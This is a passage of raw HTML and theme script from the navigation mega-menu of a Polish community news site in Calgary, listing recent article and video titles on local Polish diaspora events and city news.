<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "118";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
